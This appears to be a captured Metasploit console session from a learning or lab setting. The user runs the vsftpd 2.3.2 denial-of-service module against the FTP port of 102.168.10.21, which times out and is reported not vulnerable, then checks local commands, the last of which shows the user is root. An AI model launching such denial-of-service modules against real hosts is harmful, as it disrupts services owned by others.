 msf6 auxiliary(dos/ftp/vsftpd_232) > set rhosts 102.168.10.21
rhosts => 102.168.10.21
msf6 auxiliary(dos/ftp/vsftpd_232) > run
[*] Running module against 102.168.10.21
[-] 102.168.10.21:21 - Connection timed out
[-] 102.168.10.21:21 - Auxiliary aborted due to failure: not-vulnerable: Target is not vulnerable.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/ftp/vsftpd_232) > who
[*] exec: who
aaa      tty7         2024-10-18 22:44 (:0)
aaa      pts/1        2024-10-18 22:45
msf6 auxiliary(dos/ftp/vsftpd_232) >
msf6 auxiliary(dos/ftp/vsftpd_232) > whois
[*] exec: whois
Usage: whois [OPTION]... OBJECT...
-h HOST, --host HOST   connect to server HOST
-p PORT, --port PORT   connect to PORT
-I                     query whois.iana.org and follow its referral
Kali Linux a...
-H                     hide legal disclaimers
      --verbose        explain what is being done
      --no-recursion   disable recursion from registry to registrar servers
      --help           display this help and exit
      --version        output version information and exit
These flags are supported by whois.ripe.net and some RIPE-like servers:
-l                     find the one level less specific match
-L                     find all levels less specific matches
-m                     find all one level more specific matches
-M                     find all levels of more specific matches
-c                     find the smallest match containing a mnt-irt attribute
-x                     exact match
-b                     return brief IP address ranges with abuse contact
-B                     turn off object filtering (show email addresses)
-G                     turn off grouping of associated objects
-d                     return DNS reverse delegation objects too
-i ATTR[,ATTR]...      do an inverse look-up for specified ATTRibutes
-T TYPE[,TYPE]...      only look for objects of TYPE
-K                     only primary keys are returned
-r                     turn off recursive look-ups for contact information
-R                     force to show local copy of the domain object even
                       if it contains referral
-a                     also search all the mirrored databases
-s SOURCE[,SOURCE]...  search the database mirrored from SOURCE
-g SOURCE:FIRST-LAST   find updates from SOURCE from serial FIRST to LAST
-t TYPE                request template for object of TYPE
-v TYPE                request verbose template for object of TYPE
-q [version|sources|types]  query specified server info
msf6 auxiliary(dos/ftp/vsftpd_232) > whoami
[*] exec: whoami
root
msf6 auxiliary(dos/ftp/vsftpd_232) >